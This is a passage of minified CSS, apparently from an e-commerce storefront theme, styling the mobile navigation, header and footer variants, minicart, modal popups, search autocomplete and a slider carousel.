span{position:relative;top:50%;transform:translateY(-50%);padding:10px 0 10px 18px;display:block}.header .mobile-navigation{position:fixed;top:0;left:0;bottom:0;z-index:1000;width:400px;background-color:#fff;max-height:100vh;overflow-y:auto;left:-400px;transition:all .3s}.header .mobile-navigation .nav-main-menu{display:block}.header .mobile-navigation .nav-main-menu .mega-menu--logo{display:none}.header .mobile-navigation .nav-main-menu li{position:relative !important}.header .mobile-navigation .nav-main-menu li.level0 li>.toggle-menu{right:4px}.header .mobile-navigation .nav-main-menu li>.sub-menu{display:none}.header .mobile-navigation .nav-main-menu li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .nav-main-menu li>a.level0{text-transform:uppercase;font-size:15px;font-weight:500}.header .mobile-navigation .nav-main-menu li .dropdown-toggle:after{content:none}.header .mobile-navigation .nav-main-menu li>.toggle-menu{position:absolute;right:0;top:0;width:40px;height:40px;text-align:center;line-height:40px;overflow:hidden;font-size:15px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus{line-height:45px}.header .mobile-navigation .nav-main-menu li>.toggle-menu .icon-plus:after{content:"\e61a";font-family:'themify'}.header .mobile-navigation .nav-main-menu li>.toggle-menu .active .icon-plus:after{content:"\e622"}.header .mobile-navigation .nav-main-menu li .dropdown-menu{position:static;margin:0;padding:0;border:none;float:none;border-radius:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row{margin:0}.header .mobile-navigation .nav-main-menu li .dropdown-menu .row>div{width:100%;max-width:100%;-ms-flex:0 0 100%;flex:0 0 100%;padding:0}.header .mobile-navigation .mega-menu-sub-title{color:inherit}.header .mobile-navigation .dropdown-menu .static-content{display:none}.header .mobile-navigation .dropdown-menu ul>li>a{padding-left:30px}.header .mobile-navigation .mobile-navigation--tabs{margin-bottom:30px;border:none;background:#222}.header .mobile-navigation .mobile-navigation--tabs li{flex:1}.header .mobile-navigation .mobile-navigation--tabs li a{display:block;text-align:center;border-radius:0;margin:0;border:none;text-transform:uppercase;font-weight:500;color:#fff;background-color:#222;border-bottom:1px solid #222;padding:20px 0}.header .mobile-navigation .mobile-navigation--tabs li a.active{background-color:#fff;color:#222;border-bottom:1px solid #ddd}.header .mobile-navigation .top-links li>a{display:block;border-bottom:1px solid #eee;padding:9px 40px 9px 15px}.header .mobile-navigation .switcher .switcher-dropdown{position:static;border:none;box-shadow:none}.header .mobile-navigation .switcher .switcher-trigger{padding:8px 15px 9px;border-bottom:1px solid #eee}.header .mobile-navigation .switcher .switcher-trigger:after{margin-top:5px;vertical-align:top;float:right}.header .mobile-navigation .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header1 .mobile-navigation .tab-content{margin-top:40px}.header.header1 .mobile-navigation .mobile-navigation--tabs{display:none !important}.header.header1 .top-header-content{border-bottom:1px solid #eee;-ms-flex-wrap:wrap;flex-wrap:wrap;align-items:center;justify-content:space-between;color:#777;position:relative}.header.header1 .top-header-content .top-header-left .custom-text{padding:11px 20px 12px}.header.header1 .top-header-content .top-header-left .switcher+.switcher,.header.header1 .top-header-content .top-header-left .switcher+.custom-text{border-left:1px solid #eee}.header.header1 .top-header-content .top-header-left .switcher,.header.header1 .top-header-content .top-header-left .custom-text{float:left}.header.header1 .top-header-content .top-header-right .my-account-link,.header.header1 .top-header-content .top-header-right .newsletter-link,.header.header1 .top-header-content .top-header-right .header-socials{float:left}.header.header1 .middle-header-content{border-bottom:1px solid #eee;position:relative}.header.header1 .middle-header-content .middle-header-wrapper{align-items:stretch;justify-content:space-between;padding:0 85px}.header.header1 .middle-header-content .middle-header-wrapper .logo{display:block;padding:0;flex:1}.header.header1 .middle-header-content .middle-header-wrapper .logo img{position:relative;transform:translateY(-50%);top:50%}.header.header1 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%}.header.header1 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header7.active-sticky .middle-header-content .middle-header-wrapper>.logo{height:60px}.header.header7 .my-account-link{float:right;height:100%}.header.header7 .my-account-link .toplinks-content{right:-30px}.header.header7 .my-account-link .toggle-toplinks{height:100%;align-items:center;position:relative;top:50%;transform:translateY(-50%)}.header.header7 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header7 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header7 .middle-header-content{padding-left:85px;padding-right:85px}.header.header7 .middle-header-content .middle-header-wrapper .child-content,.header.header7 .middle-header-content .middle-header-wrapper .nav-megamenu{flex:1}.header.header7 .middle-header-content .middle-header-wrapper>.logo{height:95px}.header.header7 .navigation-with-logo .logo{display:block;padding:44px 20px 43px;position:relative;top:50%;transform:translateY(-50%)}.header.header7.active-sticky .minicart-wrapper .action.showcart,.header.header7 .minicart-wrapper .action.showcart{padding:13px 0 14px 12px}.header.header7 .block-search .block-title{padding:10px 12px}.header.header7 .block-search .block-title:before{content:none}.header.header3.active-sticky .middle-header-content{padding:0;border-bottom:0}.header.header3.active-sticky .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:20px;padding-bottom:20px}.header.header3.active-sticky .bottom-header-content{max-height:0}.header.header3.active-sticky .bottom-header-content .bottom-header-wrapper{overflow:hidden;opacity:0;transition:all .2s;-webkit-transition:all .2s;-moz-transition:all .2s;-o-transition:all .2s}.header.header3.active-sticky:hover .bottom-header-content{max-height:80px}.header.header3.active-sticky:hover .bottom-header-content .bottom-header-wrapper{overflow:visible;opacity:1;transition:all .4s;-webkit-transition:all .4s;-moz-transition:all .4s;-o-transition:all .4s;transition-delay:.15s;-webkit-transition-delay:.15s;-moz-transition-delay:.15s;-o-transition-delay:.15s}.header.header3 .bottom-header-content{max-height:80px;overflow:visible;transition:all .55s;-webkit-transition:all .55s;-moz-transition:all .55s;-o-transition:all .55s}.header.header3 .switcher{position:relative}.header.header3 .switcher .switcher-trigger{padding-left:0}.header.header3 .switcher+.switcher .switcher-trigger{padding-left:20px}.header.header3 .switcher+.switcher:before{content:"";height:18px;width:1px;background:#e0e0e0;display:inline-block;position:absolute;left:0;top:50%;transform:translatey(-50%);-webkit-transform:translatey(-50%);-moz-transform:translatey(-50%);-o-transform:translatey(-50%)}.header.header3 .switcher .switcher-options{color:#777}.header.header3 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding-top:25px;padding-bottom:25px}.header.header3 .nav-main-menu{justify-content:center}.header.header3.active-sticky .minicart-wrapper .action.showcart,.header.header3 .minicart-wrapper .action.showcart{padding:13px 0 13px 20px}.header.header3 .my-account-link{float:right;height:100%;position:relative}.header.header3 .my-account-link:before{content:"";display:block;width:1px;height:18px;background-color:#e0e0e0;position:absolute;right:0;margin-top:-8px;top:50%}.header.header3 .my-account-link .toplinks-content{right:-30px}.header.header3 .my-account-link .toggle-toplinks{height:100%}.header.header3 .my-account-link .toggle-toplinks .toogle-action{font-size:18px;position:relative;cursor:pointer;top:50%;transform:translateY(-50%);padding:10px 20px;line-height:1}.header.header3 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header3 .middle-header-content{padding:28px 0;border-bottom:1px solid #eee}.header.header3 .middle-header-content .logo{align-self:center}.header.header3 .middle-header-content .middle-header-wrapper .child-content,.header.header3 .middle-header-content .middle-header-wrapper .settings-content,.header.header3 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header3 .middle-header-content .middle-header-wrapper .switcher{display:inline-block}.header.header3 .middle-header-content .middle-header-wrapper .logo{text-align:center}.header.header4 ::-webkit-input-placeholder{color:#ababab}.header.header4 ::-moz-placeholder{color:#ababab}.header.header4 :-ms-input-placeholder{color:#ababab}.header.header4 :-moz-placeholder{color:#ababab}.header.header4 #search_mini_form .mgs-instant-search-dropdown{box-shadow:none;right:12px;top:calc(100% - 6px)}.header.header4.active-sticky .minicart-wrapper .action.showcart{padding:16px 0 16px 12px}.header.header4 .my-account-link{float:right;height:100%}.header.header4 .my-account-link .toplinks-content{right:-30px}.header.header4 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header4 .my-account-link .toggle-toplinks .toogle-action{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s;color:#333;font-size:18px}.header.header4 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header4 .middle-header-content{padding-left:85px;padding-right:85px}.header.header4 .middle-header-content .middle-header-wrapper .child-content,.header.header4 .middle-header-content .middle-header-wrapper .logo{flex:1}.header.header4 .middle-header-content .middle-header-wrapper .logo{padding-top:29px;padding-bottom:29px;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:50%}.header.header4 .middle-header-content .middle-header-wrapper .nav-megamenu .logo{height:100%}.header.header4 .middle-header-content .middle-header-wrapper .nav-main-menu{justify-content:center}.header.header4 .minicart-wrapper .action.showcart{padding:28px 0 28px 12px;display:flex;align-items:center;height:100%;position:static;transform:translateY(0);top:0;transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header4 .block-search .block-title:before{content:none}.header.header4 .child-content .page-settings .toggle-settings{transition:all .36s;-webkit-transition:all .36s;-moz-transition:all .36s;-o-transition:all .36s}.header.header5 .my-account-link{float:right;height:100%}.header.header5 .my-account-link .toplinks-content{right:-30px}.header.header5 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header5 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header5 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header5 .middle-header-content{padding-left:85px;padding-right:85px}.header.header5 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto;padding-right:30px}.header.header5 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header5 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:70%}.header.header5 .middle-header-content .middle-header-wrapper>.logo{display:flex;align-items:center;padding-right:30px}.header.header5 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header5 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header5 .block-search .block-title{padding:10px 12px}.header.header5 .block-search .block-title:before{content:none}.header.header6 .block-search .block-title{padding:10px 12px}.header.header6 .block-search .block-title:before{content:none}.header.header6 .minicart-wrapper .action.showcart{padding:17px 0 17px 12px}.header.header6 .middle-header-content .middle-header-wrapper{display:flex;align-items:stretch;justify-content:space-between}.header.header6 .middle-header-content .middle-header-wrapper .child-content{text-align:right}.header.header6 .middle-header-content .middle-header-wrapper .left-content{text-align:left}.header.header6 .middle-header-content .middle-header-wrapper .child-content,.header.header6 .middle-header-content .middle-header-wrapper .left-content{height:auto;flex:1}.header.header6 .middle-header-content .middle-header-wrapper .child-content>*,.header.header6 .middle-header-content .middle-header-wrapper .left-content>*{float:none;display:inline-block;vertical-align:middle}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:inline-block !important;padding-right:15px}.header.header6 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .my-account-link{float:right;height:100%}.header.header2 .my-account-link .toplinks-content{right:-30px}.header.header2 .my-account-link .toggle-toplinks{height:100%;align-items:center}.header.header2 .my-account-link .toggle-toplinks .toogle-action{padding:10px 12px;color:#333;font-size:18px}.header.header2 .my-account-link .toggle-toplinks .toogle-action:after{content:none}.header.header2 .middle-header-content{padding-left:85px;padding-right:85px}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile,.header.header2 .middle-header-content .middle-header-wrapper .child-content{flex:1}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{display:block !important;height:auto}.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile span{padding-left:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{max-width:80%;width:80%}.header.header2 .navigation-with-logo .logo{display:block;padding:29px 20px 29px;position:relative;top:50%;transform:translateY(-50%)}.header.header2 .minicart-wrapper .action.showcart{padding:14px 0 15px 12px}.header.header2 .block-search .block-title{padding:10px 12px}.header.header2 .block-search .block-title:before{content:none}.footer.footer1 .middle-footer{border-top:1px solid #eee;padding:100px 0 110px;color:#999}.footer.footer1 .middle-footer a{color:#999}.footer.footer1 .middle-footer .inline-newsletter{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .title{margin-bottom:16px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin-top:40px}.footer.footer1 .middle-footer .right-content{text-align:right}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding-right:0}.footer.footer1 .middle-footer .list-inline{margin-top:70px}.footer.footer1 .middle-footer .list-inline+.social-links{margin-top:28px}.footer.footer1 .bottom-footer{border-top:1px solid #eee;padding:45px 0 38px;color:#999;font-size:14px}.footer.footer1 .bottom-footer address{margin:0;text-align:right}.footer.footer2 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 0 90px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer2 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer2 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer2 .footer-container .middle-footer .footer_instargram>h6,.footer.footer2 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0;padding-left:40px}.footer.footer3 .footer-container .middle-footer{border-top:1px solid #f1f1f1;padding:110px 85px 90px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child{margin-top:-7px}.footer.footer3 .footer-container .middle-footer .col-lg-4:first-child p{margin-bottom:26px}.footer.footer3 .footer-container .middle-footer .list_block li{margin-bottom:15px}.footer.footer3 .footer-container .middle-footer .footer_instargram>h6,.footer.footer3 .footer-container .middle-footer .follow-title{font-size:16px;padding-bottom:27px}.footer.footer3 .footer-container .middle-footer .social-links li{padding:0;padding-left:30px}.minicart-wrapper{position:relative;height:100%;float:right}.minicart-wrapper .action.showcart{cursor:pointer;display:block;text-decoration:none;position:relative;transform:translateY(-50%);top:50%;padding:15px 0 15px 20px}.minicart-wrapper .action.showcart:before{font-size:18px;color:#333;content:"\e60d";font-family:'themify'}.minicart-wrapper .action.showcart:hover:before,.minicart-wrapper .action.showcart:active:before{color:#000}.minicart-wrapper .action.showcart>.text{display:none}.minicart-wrapper .action.showcart .counter.qty{background:#333;color:#fff;height:18px;line-height:18px;border-radius:30px;display:inline-block;margin:-5px 0 0 -1px;min-width:18px;text-align:center;white-space:normal;font-size:12px;font-weight:700;vertical-align:top}.minicart-wrapper .action.showcart .counter.qty.empty{display:none}.minicart-wrapper .action.showcart .counter.qty .counter-label{display:none}.minicart-wrapper .action.showcart .counter.qty._block-content-loading{background:0 0}.minicart-wrapper .action.showcart .counter.qty .loading-mask{background:#fff;border-radius:30px}.minicart-wrapper .action.showcart .counter.qty .loading-mask .loader>img{max-width:18px;position:static !important;display:block}.minicart-wrapper .block-minicart .subtitle{display:none}.minicart-wrapper .block-minicart .subtitle.empty{display:block;font-size:14px;padding:20px 0 5px;font-weight:500;color:#7d7d7d}.minicart-wrapper .block-minicart .block-title{display:block;font-weight:600;text-transform:uppercase;color:#333;border-bottom:1px solid #eee;padding-bottom:10px}.minicart-wrapper .block-minicart .block-title strong{font-size:15px;font-weight:600}.minicart-wrapper .block-minicart .block-title .qty{display:none}.minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{margin:0 -15px;overflow-x:auto;padding:15px;max-height:300px}.minicart-wrapper .block-minicart .block-content>.subtotal{border-bottom:1px solid #eee;border-top:1px solid #eee;align-items:center;justify-content:space-between;padding:12px 0 10px}.minicart-wrapper .block-minicart .block-content>.subtotal>.label{color:#222;text-transform:uppercase;font-weight:600;font-size:16px;margin:0}.minicart-wrapper .block-minicart .block-content>.subtotal .price-wrapper .price{font-size:18px;font-weight:700;color:#333}.minicart-wrapper .block-minicart .block-content .actions{margin-top:15px}.minicart-wrapper .block-minicart .block-content .actions>.primary{margin-top:10px}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart{color:#fff;display:block;font-size:14px;font-weight:500;letter-spacing:.1em;border-radius:0;box-shadow:none !important;text-transform:uppercase;border-width:1px;border-style:solid;text-align:center}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:focus{color:#fff}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart:hover{color:#fff;background-color:#333;border-color:#333}.minicart-wrapper .block-minicart .block-content .actions .action.viewcart,.minicart-wrapper .block-minicart .block-content .actions .action.checkout{padding:9px 10px 8px;width:100%}.product-image-container{display:block}.product-image-container .product-image-wrapper{padding:0 !important}.product-image-container .product-image-wrapper img{width:100% !important;height:auto !important}.minicart-items{height:auto !important}.minicart-items .product-item{padding:15px 0}.minicart-items .product-item:first-child{padding-top:0}.minicart-items .product-item:not(:first-child){border-top:1px solid #eee}.minicart-items .product-item .product:after{content:"";display:table;clear:both}.minicart-items .product-item .product>.product-item-photo,.minicart-items .product-item .product>.product-image-container{float:left;width:100px}.minicart-items .product-item .product .product-image-container{width:100px !important}.minicart-items .product-item .product .actions{margin-top:15px}.minicart-items .product-item .product .actions>.primary,.minicart-items .product-item .product .actions>.secondary{display:inline}.minicart-items .product-item .product .actions>.primary:not(:last-child),.minicart-items .product-item .product .actions>.secondary:not(:last-child){margin-right:15px}.minicart-items .product-item .product .actions .action:before{-webkit-font-smoothing:antialiased;font-size:18px;line-height:20px;content:"\e60f";font-family:'themify';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.minicart-items .product-item .product .actions .action.delete:before{content:"\e605"}.minicart-items .product-item .product .actions .action>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.minicart-items .product-item .product>.product-item-details{float:left;width:calc(100% - 100px);padding-left:20px}.minicart-items .product-item .product>.product-item-details .product-item-name{font-size:16px;font-weight:400;display:block;margin-bottom:10px}.minicart-items .product-item .product>.product-item-details .product.options{margin-bottom:5px}.minicart-items .product-item .product>.product-item-details .product.options .subtitle{display:none}.minicart-items .product-item .product>.product-item-details .product.options .toggle{cursor:pointer;font-weight:500;margin-bottom:5px;display:block}.minicart-items .product-item .product>.product-item-details .product.options .toggle:after{display:inline-block;font-family:"themify";font-size:10px;line-height:12px;margin:5px 0 0 4px;vertical-align:top;content:"\e64b"}.minicart-items .product-item .product>.product-item-details .product.options.active>.toggle:after{content:"\e648"}.minicart-items .product-item .product>.product-item-details .product-item-pricing .price{font-weight:700;color:#333;font-size:16px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty{display:table;margin-top:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .label{display:table-cell;width:1%;padding-right:10px;font-weight:400;vertical-align:middle}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty input.item-qty{text-align:center;width:50px;border-radius:3px;padding:0;display:table-cell;vertical-align:middle;height:32px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item{font-size:12px;background:#333;border:1px solid #333;box-sizing:border-box;color:#fff;cursor:pointer;display:table-cell;box-shadow:none;border-radius:3px;font-weight:600;line-height:1.6rem;padding:0 10px;height:32px;vertical-align:middle;margin-left:10px}.minicart-items .product-item .product>.product-item-details .product-item-pricing .details-qty .update-cart-item:hover{background:#464646;border:1px solid #464646}fieldset[disabled] .minicart-wrapper .action.close{cursor:not-allowed;pointer-events:none;opacity:.5}.dropdown-cart-type .minicart-wrapper .block-minicart{display:none}.dropdown-cart-type .minicart-wrapper>.ui-dialog{list-style:none none;background:#fff;border:1px solid #eee;box-sizing:border-box;display:none;top:100%;box-shadow:1px 2px 7px rgba(99,99,99,.15);width:350px;padding:15px;right:0;position:absolute}.dropdown-cart-type .minicart-wrapper>.ui-dialog .block-minicart{display:block}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before,.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{content:"";display:block;height:0;position:absolute;width:0}.dropdown-cart-type .minicart-wrapper>.ui-dialog:before{border:9px solid;border-color:transparent transparent #fff;z-index:2;left:auto;top:-17px;right:1px}.dropdown-cart-type .minicart-wrapper>.ui-dialog:after{border:10px solid;border-color:transparent transparent #eee;z-index:1;left:auto;top:-20px;right:0}.dropdown-cart-type .minicart-wrapper .action.close{display:none}.sidebar-cart-type .minicart-wrapper:after{position:fixed;top:0;left:0;right:0;bottom:0;content:"";z-index:99;transition:all .4s;opacity:0;visibility:hidden;background-color:rgba(0,0,0,.6);transition-delay:.25s;-webkit-transition-delay:.25s;-moz-transition-delay:.25s;-o-transition-delay:.25s}.sidebar-cart-type .minicart-wrapper .ui-dialog{text-align:left;position:fixed;top:0;background-color:#fff;right:0;bottom:0;width:350px;z-index:100;padding:20px;transition:all .4s;transform:translateX(100%);display:block !important}.sidebar-cart-type .minicart-wrapper .block-minicart{position:relative}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close{position:absolute;top:0;right:0;border:none;padding:0;background:0 0}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content>.action.close span{display:none}.sidebar-cart-type .minicart-wrapper .block-minicart .block-content .minicart-items-wrapper{height:calc(100vh - 245px) !important;margin:0 -20px;max-height:unset}.sidebar-cart-type .minicart-wrapper.active:after{opacity:1;visibility:visible;transition-delay:0s;-webkit-transition-delay:0s;-moz-transition-delay:0s;-o-transition-delay:0s}.sidebar-cart-type .minicart-wrapper.active .ui-dialog{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0);-o-transform:translateX(0)}.modal-popup.confirm .modal-inner-wrap{width:100% !important;max-width:700px !important}.modal-popup.confirm .modal-inner-wrap .modal-header{padding:0}.modal-popup.confirm .modal-inner-wrap .modal-header .action-close{top:10px;right:10px}.modal-popup.confirm .modal-inner-wrap .modal-content{border:none;box-shadow:none;padding:30px 50px 30px 30px;position:static;color:#222}.modal-popup.confirm .modal-inner-wrap .modal-footer{padding:10px 15px;box-shadow:none;border-top:1px solid #eee}.modal-popup.confirm .modal-inner-wrap .modal-footer button{padding:5px 25px;border:1px solid #222;background-color:#222;color:#fff;text-transform:uppercase;font-weight:600}.modal-popup.confirm .modal-inner-wrap .modal-footer button:hover{background-color:#484848;border-color:#484848}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept{background-color:green;border-color:green}.modal-popup.confirm .modal-inner-wrap .modal-footer button.action-accept:hover{background-color:#016701;border-color:#016701}.search-autocomplete{display:block !important;overflow:hidden;position:absolute;z-index:3;right:0;top:100%}.search-autocomplete ul{background:#fff;border:1px solid #cacaca;border-top:0;box-shadow:0 0 3px #333}.search-autocomplete ul li{cursor:pointer;padding:8px 40px 8px 10px;position:relative}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#efefef}.search-autocomplete ul li+li{border-top:1px solid #eee}.search-autocomplete ul li .amount{color:#999;position:absolute;right:10px;top:8px}.instantsearch-result-index .results .block-title{padding-bottom:5px;border-bottom:1px solid #ddd;margin-bottom:20px}.instantsearch-result-index .results .block-title+div{margin-bottom:15px}.instantsearch-result-index .results .block-title h4{font-weight:500;display:inline-block}.instantsearch-result-index .results .block-title .view-more{float:right;line-height:36px}.instantsearch-result-index .results .items .item{margin-bottom:5px}.instantsearch-result-index .results .items .item .details strong>a{font-size:16px;font-weight:400}.page-header-sliders{position:relative}.page-header-sliders .slider_mgs_carousel.owl-carousel .owl-dots{bottom:20px;position:absolute;left:50%;margin:0;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomIn .inner-text{opacity:0;visibility:hidden;transform:scale(1.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .zoomOut .inner-text{opacity:0;visibility:hidden;transform:scale(.5)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text{opacity:0;visibility:hidden}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.middle_right{top:calc(50% - 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.top_center{top:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInDown .slide-text.bottom_center{bottom:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.middle_right{top:calc(50% + 150px)}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.top_center{top:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInUp .slide-text.bottom_center{bottom:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_center{left:-150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInLeft .slide-text.middle_right{right:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_left,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_center,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_center{left:150px}.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.top_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.bottom_right,.page-header-sliders .slider_mgs_carousel .owl-item:not(.active) .slideInRight .slide-text.middle_right{right:-150px}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text{transition:all 0s;opacity:1;visibility:visible;padding:15px;position:absolute}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle{width:100%;top:50%;bottom:auto;left:50%;right:auto;transform:translate(-50%,-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_center{top:0;bottom:auto;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_center{top:auto;bottom:0;left:50%;right:auto;transform:translateX(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_right{top:50%;bottom:auto;left:auto;right:0;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.middle_left{top:50%;bottom:auto;left:0;right:auto;transform:translateY(-50%)}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_left{top:0;bottom:auto;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.top_right{top:0;bottom:auto;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_right{top:auto;bottom:0;left:auto;right:0}.page-header-sliders .slider_mgs_carousel .owl-item .slide-text.bottom_left{top:auto;bottom:0;left:0;right:auto}.page-header-sliders .slider_mgs_carousel .owl-item.active .slide-text{opacity:1 !important;visibility:visible !important;transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomIn .inner-text,.page-header-sliders .slider_mgs_carousel .owl-item.active .zoomOut .inner-text{transform:scale(1);transition:all .9s ease .5s;transition-delay:.8s}.page-header-sliders .slider_mgs_carousel .slide-content-v2 